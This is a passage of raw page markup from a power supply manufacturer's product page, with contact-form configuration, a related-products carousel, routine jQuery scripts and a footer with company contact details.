height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","field_label":"Submit","field_key":"submit","admin_label":"","id":16,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"user_address","key":"super_user_address","default":"","admin_label":"super_user_address","nicename":"user_address","drawerDisabled":"","saved":false,"manual_key":true,"field_label":"user_address","field_key":"super_user_address","id":63,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"user_ip","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"saved":false,"nicename":"user_ip","field_label":"user_ip","field_key":"super_user_ip","id":64,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"saved":false,"nicename":"ads_options","field_label":"ads_options","field_key":"super_ads_options","id":82,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> </div> <div class="clearfix"></div> </div> </div> </div> </div> </div> </div> <div class="related-pro wow animated fadeInUp"> <div class="container"> <h2 class="mb30">RELATED PRODUCTS</h2> <div class="relative-container"> <div class="swiper-wrapper"> <div class="swiper-slide col-md-3 col-sm-3 col-xs-12 pro-wrapper"> <div class="inner_products"> <a href="https://www.wehopower.com/product/15w-single-output-ac-220v-input-mini-switching-power-supply" title="15W single output ac 220v input mini switching power supply"> <div class="thumbnail_container"> <img class="img-responsive lzl" src="[data-uri]" width="264" height="264" alt="15W single output ac 220v input mini switching power supply" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-15.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="img-responsive" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-15.jpg?quality=85&amp;strip=all" width="264" height="264" alt="15W single output ac 220v input mini switching power supply"></noscript> </div> </a> <div class="product_boxs"> <a href="https://www.wehopower.com/product/15w-single-output-ac-220v-input-mini-switching-power-supply"> <h3>15W single output ac 220v input mini switching power supply</h3> <p>MS-15 series</p> </a> </div> </div> </div> <div class="swiper-slide col-md-3 col-sm-3 col-xs-12 pro-wrapper"> <div class="inner_products"> <a href="https://www.wehopower.com/product/20w-single-output-minisize-power-supply-switching-power-supply-12v-24v" title="20W Single output minisize power supply switching power supply 12v 24V"> <div class="thumbnail_container"> <img class="img-responsive lzl" src="[data-uri]" width="264" height="264" alt="20W Single output minisize power supply switching power supply 12v 24V" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MSF-20.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="img-responsive" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MSF-20.jpg?quality=85&amp;strip=all" width="264" height="264" alt="20W Single output minisize power supply switching power supply 12v 24V"></noscript> </div> </a> <div class="product_boxs"> <a href="https://www.wehopower.com/product/20w-single-output-minisize-power-supply-switching-power-supply-12v-24v"> <h3>20W Single output minisize power supply switching power supply 12v 24V</h3> <p>MSF-20 series</p> </a> </div> </div> </div> <div class="swiper-slide col-md-3 col-sm-3 col-xs-12 pro-wrapper"> <div class="inner_products"> <a href="https://www.wehopower.com/product/small-size-25w-ac-dc-power-supply" title="small size 25w ac/dc power supply"> <div class="thumbnail_container"> <img class="img-responsive lzl" src="[data-uri]" width="264" height="264" alt="small size 25w ac/dc power supply" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-25.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="img-responsive" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-25.jpg?quality=85&amp;strip=all" width="264" height="264" alt="small size 25w ac/dc power supply"></noscript> </div> </a> <div class="product_boxs"> <a href="https://www.wehopower.com/product/small-size-25w-ac-dc-power-supply"> <h3>small size 25w ac/dc power supply</h3> <p>MS-25 series</p> </a> </div> </div> </div> <div class="swiper-slide col-md-3 col-sm-3 col-xs-12 pro-wrapper"> <div class="inner_products"> <a href="https://www.wehopower.com/product/35w-single-output-minisize-power-supply-power-supplies-5v-12v-24vdc" title="35W Single output minisize power supply power supplies 5V/12V/24vdc"> <div class="thumbnail_container"> <img class="img-responsive lzl" src="[data-uri]" width="264" height="264" alt="35W Single output minisize power supply power supplies 5V/12V/24vdc" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-35.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="img-responsive" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-35.jpg?quality=85&amp;strip=all" width="264" height="264" alt="35W Single output minisize power supply power supplies 5V/12V/24vdc"></noscript> </div> </a> <div class="product_boxs"> <a href="https://www.wehopower.com/product/35w-single-output-minisize-power-supply-power-supplies-5v-12v-24vdc"> <h3>35W Single output minisize power supply power supplies 5V/12V/24vdc</h3> <p>MS-35 series</p> </a> </div> </div> </div> <div class="swiper-slide col-md-3 col-sm-3 col-xs-12 pro-wrapper"> <div class="inner_products"> <a href="https://www.wehopower.com/product/mini-size-50w-12v-dc-switching-power-supply-led-and-driver" title="Mini size 50w 12v dc switching power supply led and driver"> <div class="thumbnail_container"> <img class="img-responsive lzl" src="[data-uri]" width="264" height="264" alt="Mini size 50w 12v dc switching power supply led and driver" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-50.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="img-responsive" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-50.jpg?quality=85&amp;strip=all" width="264" height="264" alt="Mini size 50w 12v dc switching power supply led and driver"></noscript> </div> </a> <div class="product_boxs"> <a href="https://www.wehopower.com/product/mini-size-50w-12v-dc-switching-power-supply-led-and-driver"> <h3>Mini size 50w 12v dc switching power supply led and driver</h3> <p>MS-50 series</p> </a> </div> </div> </div> <div class="clearfix"></div> </div> </div> </div> </div> </div> <div class="bottom-cta lzl" data-lzl-bg=""> <div class="container-fluid"> <div class="cta-box"> <h2 class="home-h2">What’s the best Power Supply products for your business?</h2> <p>Boost your business with WEHO quality power supply prooducts.</p> <a href="/contact/" target="_blank" class="btn-more">Ask an Expert<i class="fa fa-long-arrow-right" aria-hidden="true"></i></a> </div> </div> </div> <script>
    $('.left-alert .es_submit_button').attr('value', '');
    $('#single-pro .contact .es_submit_button').attr('value', 'REACH US');
</script> <script>
    var galleryThumbs = new Swiper('#bx-pager', {
        spaceBetween: 10,
        slidesPerView: 4,
        freeMode: true,
        autoplay: true,
        //   loop: true,
        watchSlidesVisibility: true,
    });
    var galleryTop = new Swiper('.prod-bxslider', {
        spaceBetween: 10,
        thumbs: {
            swiper: galleryThumbs
        }
    });
    var swiper = new Swiper('.relative-container', {
        slidesPerView: 4,
        spaceBetween: 15,
        // init: false,
        autoplay: false,
        loop: false,
        navigation: {
            nextEl: '.related-next',
            prevEl: '.related-prev',
        },
        breakpoints: {
            1024: {
                slidesPerView: 4,
                spaceBetween: 15,
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 15,
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 15,
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 15,
            }
        }
    });

    $(function() {
        $('.e-m .quote').smoothScroll();
    });


    $(function() {
        // 获取指定文本所在的元素
        var elements = document.getElementsByTagName('h3');

        // 遍历所有元素
        for (var i = 0; i < elements.length; i++) {
            // 判断元素的文本内容是否包含指定文本
            if (elements[i].textContent.indexOf('Key Features') !== -1) {
                // 添加 class
                elements[i].classList.add('key');
            }
        }


        // 获取指定 class 标签的元素
        var texts = document.getElementsByClassName("key");

        // 遍历元素并替换内容
        for (var i = 0; i < texts.length; i++) {
            texts[i].innerHTML = "Key Features";
        }



    });

    $('.left-menu-items>.menu-item-has-children').prepend('<span class="menu_button">+</span>');
    $('.left-menu-items>.menu-item-has-children:first-of-type > span').html('-')

    $('body').on('click', '.left-menu-items .menu-item-has-children > .menu_button', function() {
        var $thisButton = $(this);
        var $thisMenu = $thisButton.parent().children('ul');
        if ($thisButton.html() == '+') {
            $('.left-menu-items .menu-item-has-children > .menu_button').html('+');
            $('.left-menu-items .menu-item-has-children > .menu_button').parent().children('ul').slideUp('slow');
            $thisButton.html('-');
            $thisMenu.slideDown('slow');
        } else {
            $thisButton.html('+');
            $thisMenu.slideUp('slow');
        }
    })
    $(function() {
        // 点击事件处理
        $('.super_link').click(function() {
            // 切换激活状态
            $(this).addClass('active').siblings('.super_link').removeClass('active');

            // 获取目标元素
            const targetId = $(this).data('title');
            const $target = $('#' + targetId);

            // 平滑滚动到指定位置（顶部偏移150px）
            $('html, body').animate({
                scrollTop: $target.offset().top - 180
            }, 800);
        });

        // 滚动监听处理
        let isScrolling = false;
        $(window).scroll(function() {
            if (!isScrolling) {
                window.requestAnimationFrame(function() {
                    checkActiveSection();
                    isScrolling = false;
                });
                isScrolling = true;
            }
        });

        // 检测当前激活区域
        function checkActiveSection() {
            $('.target-div').each(function() {
                const $div = $(this);
                const divTop = $div.offset().top - 150;
                const divBottom = divTop + $div.outerHeight();
                const scrollPosition = $(window).scrollTop() + 150;

                if (scrollPosition >= divTop && scrollPosition < divBottom) {
                    const targetLink = $('.super_link[data-title="' + $div.attr('id') + '"]');
                    targetLink.addClass('active').siblings('.super_link').removeClass('active');
                }
            });
        }
    });
</script> </div> <footer>  <div class="footLi"> <div class="row" style="display: flex; width:100%; justify-content: center; align-items: center;"> <div class="col-md-3"> <a href="/cdn-cgi/l/email-protection#4b3c2e23240b2823253c2365282426" class="ht_contact ht_email"> <i style=";margin-top:12px;font-size:30px" class="fa fa-fw fa-envelope"></i> </a> <span>E-mail</span> </div> <div class="col-md-3 fancybox1"> <i class="fa fa-fax" aria-hidden="true" style=";margin-top:5px;font-size:30px"></i> <span>Inquiry</span> </div> <div class="col-md-3"> <a href="https://api.whatsapp.com/send/?phone=8615869492061&text&type=phone_number&app_absent=0" target="_blank" style="font-size:unset;padding-right:unset;width:unset;height:unset;"> <i class="fa fa-whatsapp" aria-hidden="true" style=";margin-top:5px;font-size:36px"></i> <span>Whatsapp</span> </a> </div> <div class="col-md-3"> <a href="javascript:scrollTo(0,0)"> <svg style="width: 34px;height: 34px;margin-top: 9px;" t="1709188504435" class="icon" viewbox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4390" width="32" height="32"> <path d="M511.99872 0C229.23008 0 0 229.23136 0 512c0 282.76992 229.23008 512 512 512 282.7712 0 512-229.23008 512-512C1024 229.23136 794.76992 0 511.99872 0zM743.37024 604.99968c-8.61696 0-16.47744-3.49312-22.1376-9.13792L542.752 417.46176l0 414.38592c0 17.24544-13.98528 31.2448-31.24608 31.2448-17.27744 0-31.27552-14.00064-31.27552-31.2448l0-0.02944L480.2304 418.432 303.33952 595.3408c-5.7088 5.96736-13.7536 9.67552-22.67904 9.67552-17.35168 0-31.41376-14.06208-31.41376-31.4304 0-8.6144 3.49184-16.43008 9.09312-22.0928l230.90816-230.9376c5.72288-6.03136 13.76768-9.81504 22.74048-9.81504 8.8128 0 16.79872 3.67744 22.47552 9.53856L765.61408 551.4624l0 0.02944c5.64736 5.6448 9.13792 13.47712 9.13792 22.12224C774.752 590.95296 760.70656 604.99968 743.37024 604.99968zM772.9216 281.8624 251.07712 281.8624c-17.2608 0-31.27552-14.03008-31.27552-31.2768 0-17.2928 14.01472-31.27808 31.27552-31.27808l521.84576 0c17.25952 0 31.27808 13.98528 31.27808 31.27808C804.19968 267.83104 790.1824 281.8624 772.9216 281.8624z" fill="#e6e6e6" p-id="4391"></path> </svg> </a> <span>Top</span> </div> </div> </div> <div class="container-fluid"> <div class="row footer-box1"> <div class="foot-link1 col-md-3"> <img class="img-fluid lzl" src="[data-uri]" alt="" style="max-width:260px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo.png?quality=85&amp;strip=all"><noscript lzl=""><img class="img-fluid" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo.png?quality=85&amp;strip=all" alt="" style="max-width:260px"></noscript> <p class="mt-5">Zhejiang Weihao Electronic Co., Ltd is specializing in research, Development and production of Switching Power Supply,Sensor,Temperature Controller,Power Inverter,DC Converter,Power Adapter.</p> <div class="software mt-5"> <ul class="soft-icon"> <li style="white-space: wrap;"> <span> </span></li> <li> <a href="https://www.facebook.com/ledpowersupply" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> </li> <li> <a href="https://twitter.com/SarayuWeHo" target="_blank"> <i class="fa fa-twitter" aria-hidden="true"></i> </a> </li> <li> <a href="https://www.linkedin.com/in/sara-yu-18037395/" target="_blank"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a> </li> <li> <a href="https://www.instagram.com/sarayuweho/" target="_blank"> <i class="fa fa-instagram" aria-hidden="true"></i> </a> </li> </ul> </div> </div> <div class="foot-link1 col-md-3"> <h4>Application</h4> <ul> <li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="https://www.wehopower.com/new-energy">Renewable energy sources</a></li> <li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6215"><a href="https://www.wehopower.com/mediacl">Mediacl</a></li> <li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-640"><a href="https://www.wehopower.com/led-lighting">LED Lighting</a></li> <li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-642"><a href="https://www.wehopower.com/led-display">LED Display</a></li> <li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-639"><a href="https://www.wehopower.com/industrial-automation">Industrial Machinery &amp; Equipment</a></li> <li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-638"><a href="https://www.wehopower.com/electric-vehicle-charging-station">Electric Vehicle Charging Station</a></li> <li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://www.wehopower.com/telecom-systems">Food &amp; Beverage</a></li> <li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-643"><a href="https://www.wehopower.com/parking-access-control">Building Automation</a></li> <li><a href="/solution">More &gt;&gt;</a></li> </ul> </div> <div class="foot-link1 col-md-3"> <h4>Products</h4> <ul> <li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_category current-product-ancestor current-menu-parent current-product-parent menu-item-408"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/">Enclosed Switching Power Supply</a></li> <li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-409"><a href="https://www.wehopower.com/product_category/led-driver/">LED Driver</a></li> <li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-407"><a href="https://www.wehopower.com/product_category/din-rail-power-supply/">Din Rail Power Supply</a></li> <li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-410"><a href="https://www.wehopower.com/product-category/security-power-supply/">Security Power Supply</a></li> <li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3246"><a href="https://www.wehopower.com/product_category/power-inverter/">Power Inverter</a></li> <li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3515"><a href="https://www.wehopower.com/product_category/dc-dc-converter/">DC-DC Converter</a></li> <li><a href="/products">More &gt;&gt;</a></li> </ul> </div> <div class="foot-link1 col-md-3 foot-about"> <h4>Quick Contact</h4> <ul> <li style="white-space: wrap;">If you have any questions or need help,feel free to contact with our team.</li> <li><i class="bi bi-telephone"></i>   0086-577-61777088</li> <li><i class="bi bi-printer"></i>   0086-577-61777072</li> <li><i class="bi bi-envelope"></i>   <a href="/cdn-cgi/l/email-protection#3c4b5954537c5f54524b54125f5351"><span class="__cf_email__" data-cfemail="82f5e7eaedc2e1eaecf5eaace1edef">[email&#160;protected]</span></a></li> <li style="white-space: wrap;"><i class="bi bi-geo-fill"></i>   101-1, Building 8, No. 176 YanyunRoad,Dongtou District,Wenzhou ,Zhejiang, China</li> </ul> </div> <div class="clearfix"></div> </div> <div class="row crWrapper"> <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center pt-2" style="border-top: 1px solid #53677D;color: #96A5B6;"> <p class="copyright text-center" style="color: #96A5B6;">Copyright © 2026 Zhejiang Weihao Electronic Co., Ltd, <a href="https://www.junj.cn/" target="_blank" class="junjie" style="color: #96A5B6;">SUPPORT BY:JUNJ</a> <a href="https://www.wehopower.com/privacy-policy/" target="_blank" class="Privacy Policy" style="color: #96A5B6;">Privacy Policy</a> </p> </div> <div class="clearfix"></div> </div> </div> </footer> <div class="Floating-sidebar"> <span class="tb-right"><i class="fa fa-angle-double-right"></i></span> <ul> <li class="wechat"><a><i class="fa fa-wechat"></i><img src="[data-uri]" alt="qrcode" class="lzl" data-lzl-src="/wp-content/themes/weho/images/qrcode.jpg?v=2"><noscript lzl=""><img src="/wp-content/themes/weho/images/qrcode.jpg?v=2" alt="qrcode"></noscript></a></li> <li><a href="/cdn-cgi/l/email-protection#6e190b06012e0d06001906400d0103" target="_blank"><i class="fa fa-envelope-open-o"></i></a></li> <li class="return-top"><i class="fa fa-angle-up" aria-hidden="true"></i></li> </ul> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // $('.close').click(function() {
        //     $('.Floating-sidebar').toggleClass('active');
        // });
        // $('.tb-right').click(function() {
        //     $('.Floating-sidebar').toggleClass('active');
        // });
    </script> </div> <div style="display:none;"> <div id="message"> <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript> <div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form"> <div class="nf-loading-spinner"></div> </div> <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Send us a message","created_at":"2016-08-24 16:39:20","form_title":"Contact Me","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"0","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","phone_1699260119365","message","recaptcha_1710382961477","submit","super_user_address","super_user_ip","super_ads_options"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":1,"label_pos":"above","created_at":"2016-08-24 16:39:20","type":"textbox","key":"name","label":"Name","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","field_label":"Name","field_key":"name","custom_name_attribute":"","personally_identifiable":"","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","field_label":"Email","field_key":"email","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"phone","label":"Phone","key":"phone_1699260119365","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":12,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","field_label":"Message","field_key":"message","value":"","drawerDisabled":false,"id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710382961477","drawerDisabled":false,"id":74,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2016-08-24 16:39:20","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_